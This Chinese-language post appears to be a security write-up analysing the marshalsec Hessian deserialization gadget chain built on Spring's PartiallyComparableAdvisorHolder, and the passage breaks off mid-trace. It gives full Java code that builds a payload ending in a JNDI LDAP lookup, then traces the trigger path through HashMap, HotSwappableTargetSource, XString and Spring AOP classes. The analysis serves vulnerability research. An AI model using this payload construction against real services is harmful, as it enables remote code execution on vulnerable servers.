

在marshalsec中有所有对应的Gadget Test,很方便:

这里将Hessian对SpringPartiallyComparableAdvisorHolder这条利用链提取出来看得比较清晰些:



12345678910111213141516171819202122232425262728293031String jndiUrl = "ldap://localhost:1389/obj";SimpleJndiBeanFactory bf = new SimpleJndiBeanFactory();bf.setShareableResources(jndiUrl);//反序列化时BeanFactoryAspectInstanceFactory.getOrder会被调用,会触发调用SimpleJndiBeanFactory.getType->SimpleJndiBeanFactory.doGetType->SimpleJndiBeanFactory.doGetSingleton->SimpleJndiBeanFactory.lookup->JndiTemplate.lookupReflections.setFieldValue(bf, "logger", new NoOpLog());Reflections.setFieldValue(bf.getJndiTemplate(), "logger", new NoOpLog());//反序列化时AspectJAroundAdvice.getOrder会被调用,会触发BeanFactoryAspectInstanceFactory.getOrderAspectInstanceFactory aif = Reflections.createWithoutConstructor(BeanFactoryAspectInstanceFactory.class);Reflections.setFieldValue(aif, "beanFactory", bf);Reflections.setFieldValue(aif, "name", jndiUrl);//反序列化时AspectJPointcutAdvisor.getOrder会被调用,会触发AspectJAroundAdvice.getOrderAbstractAspectJAdvice advice = Reflections.createWithoutConstructor(AspectJAroundAdvice.class);Reflections.setFieldValue(advice, "aspectInstanceFactory", aif);//反序列化时PartiallyComparableAdvisorHolder.toString会被调用,会触发AspectJPointcutAdvisor.getOrderAspectJPointcutAdvisor advisor = Reflections.createWithoutConstructor(AspectJPointcutAdvisor.class);Reflections.setFieldValue(advisor, "advice", advice);//反序列化时Xstring.equals会被调用,会触发PartiallyComparableAdvisorHolder.toStringClass<?> pcahCl = Class.forName("org.springframework.aop.aspectj.autoproxy.AspectJAwareAdvisorAutoProxyCreator$PartiallyComparableAdvisorHolder");Object pcah = Reflections.createWithoutConstructor(pcahCl);Reflections.setFieldValue(pcah, "advisor", advisor);//反序列化时HotSwappableTargetSource.equals会被调用,触发Xstring.equalsHotSwappableTargetSource v1 = new HotSwappableTargetSource(pcah);HotSwappableTargetSource v2 = new HotSwappableTargetSource(Xstring("xxx"));//反序列化时HashMap.putVal会被调用,触发HotSwappableTargetSource.equals。这里没有直接使用HashMap.put设置值,直接put会在本地触发利用链,所以使用marshalsec使用了比较特殊的处理方式。12345678910111213141516HashMap<Object, Object> s = new HashMap<>();Reflections.setFieldValue(s, "size", 2);Class<?> nodeC;try {nodeC = Class.forName("java.util.HashMap$Node");}catch ( ClassNotFoundException e ) {nodeC = Class.forName("java.util.HashMap$Entry");}Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);nodeCons.setAccessible(true);Object tbl = Array.newInstance(nodeC, 2);Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));Reflections.setFieldValue(s, "table", tbl);看以下触发流程:

经过





HessianInput.readObject(),到了MapDeserializer.readMap(in)进行处理Map类型属性,这里触发了HashMap.put(key,value):

HashMap.put有调用了HashMap.putVal方法,第二次put时会触发key.equals(k)方法:

此时key与k分别如下,都是HotSwappableTargetSource对象:



进入

HotSwappableTargetSource.equals:

在





HotSwappableTargetSource.equals中又触发了各自target.equals方法,也就是XString.equals(PartiallyComparableAdvisorHolder):

在这里触发了



PartiallyComparableAdvisorHolder.toString:

发了



AspectJPointcutAdvisor.getOrder:

触发了

